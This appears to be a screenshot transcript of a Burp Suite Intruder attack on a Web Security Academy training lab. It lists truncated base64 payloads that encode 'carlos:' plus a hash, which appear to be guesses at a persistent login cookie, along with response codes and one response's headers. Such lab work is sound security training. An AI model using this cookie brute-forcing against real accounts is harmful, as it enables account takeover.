 12. Intruder attack of https://0a47004204bb13d582c41a49005200d7.web-security-academy.net
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 270 6542
1 Y2FybG9zOmUxMGFkYzM5NDliYTU5YWJiZTU2ZTA1N2YyMGY4... 302 271 173
2 Y2FybG9zOjVmNGRjYzNiNWFhNzY1ZDYxZDgzMjdkZWI4ODJj... 302 145 173
3 Y2FybG9zOjI1ZDU1YWQyODNhYTQwMGFmNDY0Yzc2ZDcxM2... 302 146 173
4 Y2FybG9zOmQ4NTc4ZWRmODQ1OGNlMDZmYmM1YmI3Nm... 302 145 173
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1Mzg4NWY1MTgxZjFiNjI0ZDBi 302 145 173
6 Y2FybG9zOjgyN2NjYjBlZWE4YTcwNmM0YzM0YTE2ODkxZjg0... 302 150 173
7 Y2FybG9zOjgxZGM5YmRiNTJkMDRkYzIwMDM2ZGJkODMxM2V... 200 151 3346
8 Y2FybG9zOjk2ZTc5MjE4OTY1ZWI3MmM5MmE1NDlkZDVhMz... 302 146 173
9 Y2FybG9zOmZjZWE5MjBmNzQxMmI1ZGE3YmUwY2Y0MmI4Y... 302 146 173
10 Y2FybG9zOjg2MjFmZmRiYzU2OTg4MjkzOTdkOTc3NjdhYzEzZGIz 302 257 173
11 Y2FybG9zOjQyOTdmNDRiMTM5NTUyMzUyNDViMjQ5NzM5OW... 302 296 173
12 Y2FybG9zOjI3NmY4ZGIwYjg2ZWRhYTdmYzgwNTUxNmM4NT... 302 295 173
13 Y2FybG9zOmU5OWExOGM0MjhjYjM4ZDVmMjYwODUzNjc4O... 302 297 173
14 Y2FybG9zOjM3YjRlMmQ4MjkwMGQ1ZTk0YjhkYTUyNGZiZWIz... 302 297 173
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /login
3 Set-Cookie: session=JcMR3SdvRVm4vSlx1jxIqO62rVzHrW1m; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7